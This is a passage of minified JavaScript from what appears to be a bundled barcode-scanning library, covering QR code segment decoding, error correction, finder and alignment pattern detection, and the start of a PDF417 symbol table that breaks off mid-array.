decode(t,e,r,n){const i=new ae(t);let o=new D;const s=new Array;let a=-1,A=-1;try{let t,r=null,l=!1;do{if(i.available()<4)t=me.TERMINATOR;else{const e=i.readBits(4);t=me.forBits(e)}switch(t){case me.TERMINATOR:break;case me.FNC1_FIRST_POSITION:case me.FNC1_SECOND_POSITION:l=!0;break;case me.STRUCTURED_APPEND:if(i.available()<16)throw new E;a=i.readBits(8),A=i.readBits(8);break;case me.ECI:const c=pe.parseECIValue(i);if(r=m.getCharacterSetECIByValue(c),null===r)throw new E;break;case me.HANZI:const h=i.readBits(4),g=i.readBits(t.getCharacterCountBits(e));h===pe.GB2312_SUBSET&&pe.decodeHanziSegment(i,o,g);break;default:const d=i.readBits(t.getCharacterCountBits(e));switch(t){case me.NUMERIC:pe.decodeNumericSegment(i,o,d);break;case me.ALPHANUMERIC:pe.decodeAlphanumericSegment(i,o,d,l);break;case me.BYTE:pe.decodeByteSegment(i,o,d,r,s,n);break;case me.KANJI:pe.decodeKanjiSegment(i,o,d);break;default:throw new E}}}while(t!==me.TERMINATOR)}catch(t){throw new E}return new V(t,o.toString(),0===s.length?null:s,null===r?null:r.toString(),a,A)}static decodeHanziSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/96<<8&4294967295|e%96;o+=o<959?41377:42657,n[i]=o>>8&255,n[i+1]=255&o,i+=2,r--}try{e.append(S.decode(n,R.GB2312))}catch(t){throw new E(t)}}static decodeKanjiSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/192<<8&4294967295|e%192;o+=o<7936?33088:49472,n[i]=o>>8,n[i+1]=o,i+=2,r--}try{e.append(S.decode(n,R.SHIFT_JIS))}catch(t){throw new E(t)}}static decodeByteSegment(t,e,r,n,i,o){if(8*r>t.available())throw new E;const s=new Uint8Array(r);for(let e=0;e<r;e++)s[e]=t.readBits(8);let a;a=null===n?R.guessEncoding(s,o):n.getName();try{e.append(S.decode(s,a))}catch(t){throw new E(t)}i.push(s)}static toAlphaNumericChar(t){if(t>=pe.ALPHANUMERIC_CHARS.length)throw new E;return pe.ALPHANUMERIC_CHARS[t]}static decodeAlphanumericSegment(t,e,r,n){const i=e.length();for(;r>1;){if(t.available()<11)throw new E;const n=t.readBits(11);e.append(pe.toAlphaNumericChar(Math.floor(n/45))),e.append(pe.toAlphaNumericChar(n%45)),r-=2}if(1===r){if(t.available()<6)throw new E;e.append(pe.toAlphaNumericChar(t.readBits(6)))}if(n)for(let t=i;t<e.length();t++)"%"===e.charAt(t)&&(t<e.length()-1&&"%"===e.charAt(t+1)?e.deleteCharAt(t+1):e.setCharAt(t,String.fromCharCode(29)))}static decodeNumericSegment(t,e,r){for(;r>=3;){if(t.available()<10)throw new E;const n=t.readBits(10);if(n>=1e3)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(n/100))),e.append(pe.toAlphaNumericChar(Math.floor(n/10)%10)),e.append(pe.toAlphaNumericChar(n%10)),r-=3}if(2===r){if(t.available()<7)throw new E;const r=t.readBits(7);if(r>=100)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(r/10))),e.append(pe.toAlphaNumericChar(r%10))}else if(1===r){if(t.available()<4)throw new E;const r=t.readBits(4);if(r>=10)throw new E;e.append(pe.toAlphaNumericChar(r))}}static parseECIValue(t){const e=t.readBits(8);if(0==(128&e))return 127&e;if(128==(192&e))return(63&e)<<8&4294967295|t.readBits(8);if(192==(224&e))return(31&e)<<16&4294967295|t.readBits(16);throw new E}}pe.ALPHANUMERIC_CHARS="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",pe.GB2312_SUBSET=1;class Se{constructor(t){this.mirrored=t}isMirrored(){return this.mirrored}applyMirroredCorrection(t){if(!this.mirrored||null===t||t.length<3)return;const e=t[0];t[0]=t[2],t[2]=e}}class Re{constructor(){this.rsDecoder=new $(J.QR_CODE_FIELD_256)}decodeBooleanArray(t,e){return this.decodeBitMatrix(B.parseFromBooleanArray(t),e)}decodeBitMatrix(t,e){const r=new fe(t);let n=null;try{return this.decodeBitMatrixParser(r,e)}catch(t){n=t}try{r.remask(),r.setMirror(!0),r.readVersion(),r.readFormatInformation(),r.mirror();const t=this.decodeBitMatrixParser(r,e);return t.setOther(new Se(!0)),t}catch(t){if(null!==n)throw n;throw t}}decodeBitMatrixParser(t,e){const r=t.readVersion(),n=t.readFormatInformation().getErrorCorrectionLevel(),i=t.readCodewords(),o=Ee.getDataBlocks(i,r,n);let s=0;for(const t of o)s+=t.getNumDataCodewords();const a=new Uint8Array(s);let A=0;for(const t of o){const e=t.getCodewords(),r=t.getNumDataCodewords();this.correctErrors(e,r);for(let t=0;t<r;t++)a[A++]=e[t]}return pe.decode(a,r,n,e)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class De extends nt{constructor(t,e,r){super(t,e),this.estimatedModuleSize=r}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=(this.getX()+e)/2,i=(this.getY()+t)/2,o=(this.estimatedModuleSize+r)/2;return new De(n,i,o)}}class Be{constructor(t,e,r,n,i,o,s){this.image=t,this.startX=e,this.startY=r,this.width=n,this.height=i,this.moduleSize=o,this.resultPointCallback=s,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(3)}find(){const t=this.startX,e=this.height,r=t+this.width,n=this.startY+e/2,i=new Int32Array(3),o=this.image;for(let s=0;s<e;s++){const e=n+(0==(1&s)?Math.floor((s+1)/2):-Math.floor((s+1)/2));i[0]=0,i[1]=0,i[2]=0;let a=t;for(;a<r&&!o.get(a,e);)a++;let A=0;for(;a<r;){if(o.get(a,e))if(1===A)i[1]++;else if(2===A){if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,a);if(null!==t)return t}i[0]=i[2],i[1]=1,i[2]=0,A=1}else i[++A]++;else 1===A&&A++,i[A]++;a++}if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,r);if(null!==t)return t}}if(0!==this.possibleCenters.length)return this.possibleCenters[0];throw new M}static centerFromEnd(t,e){return e-t[2]-t[1]/2}foundPatternCross(t){const e=this.moduleSize,r=e/2;for(let n=0;n<3;n++)if(Math.abs(e-t[n])>=r)return!1;return!0}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.crossCheckStateCount;s[0]=0,s[1]=0,s[2]=0;let a=t;for(;a>=0&&i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&!i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a)&&s[1]<=r;)s[1]++,a++;if(a===o||s[1]>r)return NaN;for(;a<o&&!i.get(e,a)&&s[2]<=r;)s[2]++,a++;if(s[2]>r)return NaN;const A=s[0]+s[1]+s[2];return 5*Math.abs(A-n)>=2*n?NaN:this.foundPatternCross(s)?Be.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r){const n=t[0]+t[1]+t[2],i=Be.centerFromEnd(t,r),o=this.crossCheckVertical(e,i,2*t[1],n);if(!isNaN(o)){const e=(t[0]+t[1]+t[2])/3;for(const t of this.possibleCenters)if(t.aboutEquals(e,o,i))return t.combineEstimate(o,i,e);const r=new De(i,o,e);this.possibleCenters.push(r),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(r)}return null}}class Me extends nt{constructor(t,e,r,n){super(t,e),this.estimatedModuleSize=r,this.count=n,void 0===n&&(this.count=1)}getEstimatedModuleSize(){return this.estimatedModuleSize}getCount(){return this.count}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=this.count+1,i=(this.count*this.getX()+e)/n,o=(this.count*this.getY()+t)/n,s=(this.count*this.estimatedModuleSize+r)/n;return new Me(i,o,s,n)}}class Te{constructor(t){this.bottomLeft=t[0],this.topLeft=t[1],this.topRight=t[2]}getBottomLeft(){return this.bottomLeft}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}}class Ne{constructor(t,e){this.image=t,this.resultPointCallback=e,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(5),this.resultPointCallback=e}getImage(){return this.image}getPossibleCenters(){return this.possibleCenters}find(t){const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null!=t&&void 0!==t.get(f.PURE_BARCODE),n=this.image,i=n.getHeight(),o=n.getWidth();let s=Math.floor(3*i/(4*Ne.MAX_MODULES));(s<Ne.MIN_SKIP||e)&&(s=Ne.MIN_SKIP);let a=!1;const A=new Int32Array(5);for(let t=s-1;t<i&&!a;t+=s){A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0;let e=0;for(let i=0;i<o;i++)if(n.get(i,t))1==(1&e)&&e++,A[e]++;else if(0==(1&e))if(4===e)if(Ne.foundPatternCross(A)){if(!0!==this.handlePossibleCenter(A,t,i,r)){A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;continue}if(s=2,!0===this.hasSkipped)a=this.haveMultiplyConfirmedCenters();else{const e=this.findRowSkip();e>A[2]&&(t+=e-A[2]-s,i=o-1)}e=0,A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0}else A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;else A[++e]++;else A[e]++;Ne.foundPatternCross(A)&&!0===this.handlePossibleCenter(A,t,o,r)&&(s=A[0],this.hasSkipped&&(a=this.haveMultiplyConfirmedCenters()))}const l=this.selectBestPatterns();return nt.orderBestPatterns(l),new Te(l)}static centerFromEnd(t,e){return e-t[4]-t[3]-t[2]/2}static foundPatternCross(t){let e=0;for(let r=0;r<5;r++){const n=t[r];if(0===n)return!1;e+=n}if(e<7)return!1;const r=e/7,n=r/2;return Math.abs(r-t[0])<n&&Math.abs(r-t[1])<n&&Math.abs(3*r-t[2])<3*n&&Math.abs(r-t[3])<n&&Math.abs(r-t[4])<n}getCrossCheckStateCount(){const t=this.crossCheckStateCount;return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t}crossCheckDiagonal(t,e,r,n){const i=this.getCrossCheckStateCount();let o=0;const s=this.image;for(;t>=o&&e>=o&&s.get(e-o,t-o);)i[2]++,o++;if(t<o||e<o)return!1;for(;t>=o&&e>=o&&!s.get(e-o,t-o)&&i[1]<=r;)i[1]++,o++;if(t<o||e<o||i[1]>r)return!1;for(;t>=o&&e>=o&&s.get(e-o,t-o)&&i[0]<=r;)i[0]++,o++;if(i[0]>r)return!1;const a=s.getHeight(),A=s.getWidth();for(o=1;t+o<a&&e+o<A&&s.get(e+o,t+o);)i[2]++,o++;if(t+o>=a||e+o>=A)return!1;for(;t+o<a&&e+o<A&&!s.get(e+o,t+o)&&i[3]<r;)i[3]++,o++;if(t+o>=a||e+o>=A||i[3]>=r)return!1;for(;t+o<a&&e+o<A&&s.get(e+o,t+o)&&i[4]<r;)i[4]++,o++;if(i[4]>=r)return!1;const l=i[0]+i[1]+i[2]+i[3]+i[4];return Math.abs(l-n)<2*n&&Ne.foundPatternCross(i)}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(e,a);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(e,a)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(e,a)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=2*n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}crossCheckHorizontal(t,e,r,n){const i=this.image,o=i.getWidth(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(a,e);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(a,e)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(a,e)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(a,e);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(a,e)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(a,e)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r,n){const i=t[0]+t[1]+t[2]+t[3]+t[4];let o=Ne.centerFromEnd(t,r),s=this.crossCheckVertical(e,Math.floor(o),t[2],i);if(!isNaN(s)&&(o=this.crossCheckHorizontal(Math.floor(o),Math.floor(s),t[2],i),!isNaN(o)&&(!n||this.crossCheckDiagonal(Math.floor(s),Math.floor(o),t[2],i)))){const t=i/7;let e=!1;const r=this.possibleCenters;for(let n=0,i=r.length;n<i;n++){const i=r[n];if(i.aboutEquals(t,s,o)){r[n]=i.combineEstimate(s,o,t),e=!0;break}}if(!e){const e=new Me(o,s,t);r.push(e),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(e)}return!0}return!1}findRowSkip(){if(this.possibleCenters.length<=1)return 0;let t=null;for(const e of this.possibleCenters)if(e.getCount()>=Ne.CENTER_QUORUM){if(null!=t)return this.hasSkipped=!0,Math.floor((Math.abs(t.getX()-e.getX())-Math.abs(t.getY()-e.getY()))/2);t=e}return 0}haveMultiplyConfirmedCenters(){let t=0,e=0;const r=this.possibleCenters.length;for(const r of this.possibleCenters)r.getCount()>=Ne.CENTER_QUORUM&&(t++,e+=r.getEstimatedModuleSize());if(t<3)return!1;const n=e/r;let i=0;for(const t of this.possibleCenters)i+=Math.abs(t.getEstimatedModuleSize()-n);return i<=.05*e}selectBestPatterns(){const t=this.possibleCenters.length;if(t<3)throw new M;const e=this.possibleCenters;let r;if(t>3){let n=0,i=0;for(const t of this.possibleCenters){const e=t.getEstimatedModuleSize();n+=e,i+=e*e}r=n/t;let o=Math.sqrt(i/t-r*r);e.sort(((t,e)=>{const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?-1:n>i?1:0}));const s=Math.max(.2*r,o);for(let t=0;t<e.length&&e.length>3;t++){const n=e[t];Math.abs(n.getEstimatedModuleSize()-r)>s&&(e.splice(t,1),t--)}}if(e.length>3){let t=0;for(const r of e)t+=r.getEstimatedModuleSize();r=t/e.length,e.sort(((t,e)=>{if(e.getCount()===t.getCount()){const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?1:n>i?-1:0}return e.getCount()-t.getCount()})),e.splice(3)}return[e[0],e[1],e[2]]}}Ne.CENTER_QUORUM=2,Ne.MIN_SKIP=3,Ne.MAX_MODULES=57;class _e{constructor(t){this.image=t}getImage(){return this.image}getResultPointCallback(){return this.resultPointCallback}detect(t){this.resultPointCallback=null==t?null:t.get(f.NEED_RESULT_POINT_CALLBACK);const e=new Ne(this.image,this.resultPointCallback).find(t);return this.processFinderPatternInfo(e)}processFinderPatternInfo(t){const e=t.getTopLeft(),r=t.getTopRight(),n=t.getBottomLeft(),i=this.calculateModuleSize(e,r,n);if(i<1)throw new M("No pattern found in proccess finder.");const o=_e.computeDimension(e,r,n,i),s=Ie.getProvisionalVersionForDimension(o),a=s.getDimensionForVersion()-7;let A=null;if(s.getAlignmentPatternCenters().length>0){const t=r.getX()-e.getX()+n.getX(),o=r.getY()-e.getY()+n.getY(),s=1-3/a,l=Math.floor(e.getX()+s*(t-e.getX())),c=Math.floor(e.getY()+s*(o-e.getY()));for(let t=4;t<=16;t<<=1)try{A=this.findAlignmentInRegion(i,l,c,t);break}catch(t){if(!(t instanceof M))throw t}}const l=_e.createTransform(e,r,n,A,o),c=_e.sampleGrid(this.image,l,o);let h;return h=null===A?[n,e,r]:[n,e,r,A],new it(c,h)}static createTransform(t,e,r,n,i){const o=i-3.5;let s,a,A,l;return null!==n?(s=n.getX(),a=n.getY(),A=o-3,l=A):(s=e.getX()-t.getX()+r.getX(),a=e.getY()-t.getY()+r.getY(),A=o,l=o),At.quadrilateralToQuadrilateral(3.5,3.5,o,3.5,A,l,3.5,o,t.getX(),t.getY(),e.getX(),e.getY(),s,a,r.getX(),r.getY())}static sampleGrid(t,e,r){return ct.getInstance().sampleGridWithTransform(t,r,r,e)}static computeDimension(t,e,r,n){const i=et.round(nt.distance(t,e)/n),o=et.round(nt.distance(t,r)/n);let s=Math.floor((i+o)/2)+7;switch(3&s){case 0:s++;break;case 2:s--;break;case 3:throw new M("Dimensions could be not found.")}return s}calculateModuleSize(t,e,r){return(this.calculateModuleSizeOneWay(t,e)+this.calculateModuleSizeOneWay(t,r))/2}calculateModuleSizeOneWay(t,e){const r=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(t.getX()),Math.floor(t.getY()),Math.floor(e.getX()),Math.floor(e.getY())),n=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(e.getX()),Math.floor(e.getY()),Math.floor(t.getX()),Math.floor(t.getY()));return isNaN(r)?n/7:isNaN(n)?r/7:(r+n)/14}sizeOfBlackWhiteBlackRunBothWays(t,e,r,n){let i=this.sizeOfBlackWhiteBlackRun(t,e,r,n),o=1,s=t-(r-t);s<0?(o=t/(t-s),s=0):s>=this.image.getWidth()&&(o=(this.image.getWidth()-1-t)/(s-t),s=this.image.getWidth()-1);let a=Math.floor(e-(n-e)*o);return o=1,a<0?(o=e/(e-a),a=0):a>=this.image.getHeight()&&(o=(this.image.getHeight()-1-e)/(a-e),a=this.image.getHeight()-1),s=Math.floor(t+(s-t)*o),i+=this.sizeOfBlackWhiteBlackRun(t,e,s,a),i-1}sizeOfBlackWhiteBlackRun(t,e,r,n){const i=Math.abs(n-e)>Math.abs(r-t);if(i){let i=t;t=e,e=i,i=r,r=n,n=i}const o=Math.abs(r-t),s=Math.abs(n-e);let a=-o/2;const A=t<r?1:-1,l=e<n?1:-1;let c=0;const h=r+A;for(let r=t,g=e;r!==h;r+=A){const A=i?g:r,h=i?r:g;if(1===c===this.image.get(A,h)){if(2===c)return et.distance(r,g,t,e);c++}if(a+=s,a>0){if(g===n)break;g+=l,a-=o}}return 2===c?et.distance(r+A,n,t,e):NaN}findAlignmentInRegion(t,e,r,n){const i=Math.floor(n*t),o=Math.max(0,e-i),s=Math.min(this.image.getWidth()-1,e+i);if(s-o<3*t)throw new M("Alignment top exceeds estimated module size.");const a=Math.max(0,r-i),A=Math.min(this.image.getHeight()-1,r+i);if(A-a<3*t)throw new M("Alignment bottom exceeds estimated module size.");return new Be(this.image,o,a,s-o,A-a,t,this.resultPointCallback).find()}}class ye{constructor(){this.decoder=new Re}getDecoder(){return this.decoder}decode(t,e){let r,n;if(null!=e&&void 0!==e.get(f.PURE_BARCODE)){const i=ye.extractPureBits(t.getBlackMatrix());r=this.decoder.decodeBitMatrix(i,e),n=ye.NO_POINTS}else{const i=new _e(t.getBlackMatrix()).detect(e);r=this.decoder.decodeBitMatrix(i.getBits(),e),n=i.getPoints()}r.getOther()instanceof Se&&r.getOther().applyMirroredCorrection(n);const i=new L(r.getText(),r.getRawBytes(),void 0,n,Q.QR_CODE,void 0),o=r.getByteSegments();null!==o&&i.putMetadata(H.BYTE_SEGMENTS,o);const s=r.getECLevel();return null!==s&&i.putMetadata(H.ERROR_CORRECTION_LEVEL,s),r.hasStructuredAppend()&&(i.putMetadata(H.STRUCTURED_APPEND_SEQUENCE,r.getStructuredAppendSequenceNumber()),i.putMetadata(H.STRUCTURED_APPEND_PARITY,r.getStructuredAppendParity())),i}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null===e||null===r)throw new M;const n=this.moduleSize(e,t);let i=e[1],o=r[1],s=e[0],a=r[0];if(s>=a||i>=o)throw new M;if(o-i!=a-s&&(a=s+(o-i),a>=t.getWidth()))throw new M;const A=Math.round((a-s+1)/n),l=Math.round((o-i+1)/n);if(A<=0||l<=0)throw new M;if(l!==A)throw new M;const c=Math.floor(n/2);i+=c,s+=c;const h=s+Math.floor((A-1)*n)-a;if(h>0){if(h>c)throw new M;s-=h}const g=i+Math.floor((l-1)*n)-o;if(g>0){if(g>c)throw new M;i-=g}const d=new B(A,l);for(let e=0;e<l;e++){const r=i+Math.floor(e*n);for(let i=0;i<A;i++)t.get(s+Math.floor(i*n),r)&&d.set(i,e)}return d}static moduleSize(t,e){const r=e.getHeight(),n=e.getWidth();let i=t[0],o=t[1],s=!0,a=0;for(;i<n&&o<r;){if(s!==e.get(i,o)){if(5==++a)break;s=!s}i++,o++}if(i===n||o===r)throw new M;return(i-t[0])/7}}ye.NO_POINTS=new Array;class Oe{PDF417Common(){}static getBitCountSum(t){return et.sum(t)}static toIntArray(t){if(null==t||!t.length)return Oe.EMPTY_INT_ARRAY;const e=new Int32Array(t.length);let r=0;for(const n of t)e[r++]=n;return e}static getCodeword(t){const e=u.binarySearch(Oe.SYMBOL_TABLE,262143&t);return e<0?-1:(Oe.CODEWORD_TABLE[e]-1)%Oe.NUMBER_OF_CODEWORDS}}Oe.NUMBER_OF_CODEWORDS=929,Oe.MAX_CODEWORDS_IN_BARCODE=Oe.NUMBER_OF_CODEWORDS-1,Oe.MIN_ROWS_IN_BARCODE=3,Oe.MAX_ROWS_IN_BARCODE=90,Oe.MODULES_IN_CODEWORD=17,Oe.MODULES_IN_STOP_PATTERN=18,Oe.BARS_IN_MODULE=8,Oe.EMPTY_INT_ARRAY=new Int32Array([]),Oe.SYMBOL_TABLE=Int32Array.from([66142,66170,66206,66236,66290,66292,66350,66382,66396,66454,66470,66476,66594,66600,66614,66626,66628,66632,66640,66654,66662,66668,66682,66690,66718,66720,66748,66758,66776,66798,66802,66804,66820,66824,66832,66846,66848,66876,66880,66936,66950,66956,66968,66992,67006,67022,67036,67042,67044,67048,67062,67118,67150,67164,67214,67228,67256,67294,67322,67350,67366,67372,67398,67404,67416,67438,67474,67476,67490,67492,67496,67510,67618,67624,67650,67656,67664,67678,67686,67692,67706,67714,67716,67728,67742,67744,67772,67782,67788,67800,67822,67826,67828,67842,67848,67870,67872,67900,67904,67960,67974,67992,68016,68030,68046,68060,68066,68068,68072,68086,68104,68112,68126,68128,68156,68160,68216,68336,68358,68364,68376,68400,68414,68448,68476,68494,68508,68536,68546,68548,68552,68560,68574,68582,68588,68654,68686,68700,68706,68708,68712,68726,68750,68764,68792,68802,68804,68808,68816,68830,68838,68844,68858,68878,68892,68920,68976,68990,68994,68996,69e3,69008,69022,69024,69052,69062,69068,69080,69102,69106,69108,69142,69158,69164,69190,69208,69230,69254,69260,69272,69296,69310,69326,69340,69386,69394,69396,69410,69416,69430,69442,69444,69448,69456,69470,69478,69484,69554,69556,69666,69672,69698,69704,69712,69726,69754,69762,69764,69776,69790,69792,69820,69830,69836,69848,69870,69874,69876,69890,69918,69920,69948,69952,70008,70022,70040,70064,70078,70094,70108,70114,70116,70120,70134,70152,70174,70176,70264,70384,70412,70448,70462,70496,70524,70542,70556,70584,70594,70600,70608,70622,70630,70636,70664,70672,70686,70688,70716,70720,70776,70896,71136,71180,71192,71216,71230,71264,71292,71360,71416,71452,71480,71536,71550,71554,71556,71560,71568,71582,71584,71612,71622,71628,71640,71662,71726,71732,71758,71772,71778,71780,71784,71798,71822,71836,71864,71874,71880,71888,71902,71910,71916,71930,71950,71964,71992,72048,72062,72066,72068,72080,72094,72096,72124,72134,72140,72152,72174,72178,72180,72206,72220,72248,72304,72318,72416,72444,72456,72464,72478,72480,72508,72512,72568,72588,72600,72624,72638,72654,72668,72674,72676,72680,72694,72726,72742,72748,72774,72780,72792,72814,72838,72856,72880,72894,72910,72924,72930,72932,72936,72950,72966,72972,72984,73008,73022,73056,73084,73102,73116,73144,73156,73160,73168,73182,73190,73196,73210,73226,73234,73236,73250,73252,73256,73270,73282,73284,73296,73310,73318,73324,73346,73348,73352,73360,73374,73376,73404,73414,73420,73432,73454,73498,73518,73522,73524,73550,73564,73570,73572,73576,73590,73800,73822,73858,73860,73872,73886,73888,73916,73944,73970,73972,73992,74014,74016,74044,74048,74104,74118,74136,74160,74174,74210,74212,74216,74230,74244,74256,74270,74272,74360,74480,74502,74508,74544,74558,74592,74620,74638,74652,74680,74690,74696,74704,74726,74732,74782,74784,74812,74992,75232,75288,75326,75360,75388,75456,75512,75576,75632,75646,75650,75652,75664,75678,75680,75708,75718,75724,75736,75758,75808,75836,75840,75896,76016,76256,76736,76824,76848,76862,76896,76924,76992,77048,77296,77340,77368,77424,77438,77536,77564,77572,77576,77584,77600,77628,77632,77688,77702,77708,77720,77744,77758,77774,77788,77870,77902,77916,77922,77928,77966,77980,78008,78018,78024,78032,78046,78060,78074,78094,78136,78192,78206,78210,78212,78224,78238,78240,78268,78278,78284,78296,78322,78324,78350,78364,78448,78462,78560,78588,78600,78622,78624,78652,78656,78712,78726,78744,78768,78782,78798,78812,78818,78820,78824,78838,78862,78876,78904,78960,78974,79072,79100,79296,79352,79368,79376,79390,79392,79420,79424,79480,79600,79628,79640,79664,79678,79712,79740,79772,79800,79810,79812,79816,79824,79838,79846,79852,79894,79910,79916,79942,79948,79960,79982,79988,80006,80024,80048,80062,80078,80092,80098,80100,80104,80134,80140,80176,80190,80224,80252,80270,80284,80312,80328,80336,80350,80358,80364,80378,80390,80396,80408,80432,80446,80480,80508,80576,80632,80654,80668,80696,80752,80766,80776,80784,80798,80800,80828,80844,80856,80878,80882,80884,80914,80916,80930,80932,80936,80950,80962,80968,80976,80990,80998,81004,81026,81028,81040,81054,81056,81084,81094,81100,81112,81134,81154,81156,81160,81168,81182,81184,81212,81216,81272,81286,81292,81304,81328,81342,81358,81372,81380,81384,81398,81434,81454,81458,81460,81486,81500,81506,81508,81512,81526,81550,81564,81592,81602,81604,81608,81616,81630,81638,81644,81702,81708,81722,81734,81740,81752,81774,81778,81780,82050,82078,82080,82108,82180,82184,82192,82206,82208,82236,82240,82296,82316,82328,82352,82366,82402,82404,82408,82440,82448,82462,82464,82492,82496,82552,82672,82694,82700,82712,82736,82750,82784,82812,82830,82882,82884,82888,82896,82918,82924,82952,82960,82974,82976,83004,83008,83064,83184,83424,83468,83480,83504,83518,83552,83580,83648,83704,83740,83768,83824,83838,83842,83844,83848,83856,83872,83900,83910,83916,83928,83950,83984,84e3,84028,84032,84088,84208,84448,84928,85040,85054,85088,85116,85184,85240,85488,85560,85616,85630,85728,85756,85764,85768,85776,85790,85792,85820,85824,85880,85894,85900,85912,85936,85966,85980,86048,86080,86136,86256,86496,86976,88160,88188,88256,88312,88560,89056,89200,89214,89312,89340,89536,89592,89608,89616,89632,89664,89720,89840,89868,89880,89904,89952,89980,89998,90012,90040,90190,90204,90254,90268,90296,90306,90308,90312,90334,90382,90396,90424,90480,90494,90500,90504,90512,90526,90528,90556,90566,90572,90584,90610,90612,90638,90652,90680,90736,90750,90848,90876,90884,90888,90896,90910,90912,90940,90944,91e3,91014,91020,91032,91056,91070,91086,91100,91106,91108,91112,91126,91150,91164,91192,91248,91262,91360,91388,91584,91640,91664,91678,91680,91708,91712,91768,91888,91928,91952,91966,92e3,92028,92046,92060,92088,92098,92100,92104,92112,92126,92134,92140,92188,92216,92272,92384,92412,92608,92664,93168,93200,93214,93216,93244,93248,93304,93424,93664,93720,93744,93758,93792,93820,93888,93944,93980,94008,94064,94078,94084,94088,94096,94110,94112,94140,94150,94156,94168,94246,94252,94278,94284,94296,94318,94342,94348,94360,94384,94398,94414,94428,94440,94470,94476,94488,94512,94526,94560,94588,94606,94620,94648,94658,94660,94664,94672,94686,94694,94700,94714,94726,94732,94744,94768,94782,94816,94844,94912,94968,94990,95004,95032,95088,95102,95112,95120,95134,95136,95164,95180,95192,95214,95218,95220,95244,95256,95280,95294,95328,95356,95424,95480,95728,95758,95772,95800,95856,95870,95968,95996,96008,96016,96030,96032,96060,96064,96120,96152,96176,96190,96220,96226,96228,96232,96290,96292,96296,96310,96322,96324,96328,96336,96350,96358,96364,96386,96388,96392,96400,96414,96416,96444,96454,96460,96472,96494,96498,96500,96514,96516,96520,96528,96542,96544,96572,96576,96632,96646,96652,96664,96688,96702,96718,96732,96738,96740,96744,96758,96772,96776,96784,96798,96800,96828,96832,96888,97008,97030,97036,97048,97072,97086,97120,97148,97166,97180,97208,97220,97224,97232,97246,97254,97260,97326,97330,97332,97358,97372,97378,97380,97384,97398,97422,97436,97464,97474,97476,97480,97488,97502,97510,97516,97550,97564,97592,97648,97666,97668,97672,97680,97694,97696,97724,97734,97740,97752,97774,97830,97836,97850,97862,97868,97880,97902,97906,97908,97926,97932,97944,97968,97998,98012,98018,98020,98024,98038,98618,98674,98676,98838,98854,98874,98892,98904,98926,98930,98932,98968,99006,99042,99044,99048,99062,99166,99194,99246